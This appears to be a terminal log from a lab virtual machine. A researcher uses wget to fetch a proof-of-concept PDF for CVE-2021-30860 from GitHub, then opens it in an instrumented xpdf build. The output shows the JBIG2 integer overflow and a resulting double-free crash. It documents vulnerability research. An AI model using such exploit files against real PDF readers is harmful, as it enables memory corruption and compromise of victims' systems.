 jeff@jeff-VirtualBox: ~/Desktop/shared
jeff@jeff-VirtualBox:~/Desktop/shared$ wget https://github.com/jeffssh/CVE-2021-30860/raw/master/poc.pdf 2>/dev/null &
& ./xpdf-4.03/build/xpdf-qt/xpdf poc.pdf | grep VULN
Config Error: No display font for 'Courier'
Config Error: No display font for 'Courier-Bold'
Config Error: No display font for 'Courier-BoldOblique'
Config Error: No display font for 'Courier-Oblique'
Config Error: No display font for 'Helvetica'
Config Error: No display font for 'Helvetica-Bold'
Config Error: No display font for 'Helvetica-BoldOblique'
Config Error: No display font for 'Helvetica-Oblique'
Config Error: No display font for 'Symbol'
Config Error: No display font for 'Times-Bold'
Config Error: No display font for 'Times-BoldItalic'
Config Error: No display font for 'Times-Italic'
Config Error: No display font for 'Times-Roman'
Config Error: No display font for 'ZapfDingbats'
[VULN] Overflow - nRefSegs (10002) * seg->getSize() (ffff) = numSyms (fffe)
[VULN] numSyms: fffe, sizeof(JBIG2Bitmap *): 8
[VULN] about to malloc numSyms * sizeof(JBIG2Bitmap *): 7fff0
double free or corruption (!prev)
jeff@jeff-VirtualBox:~/Desktop/shared$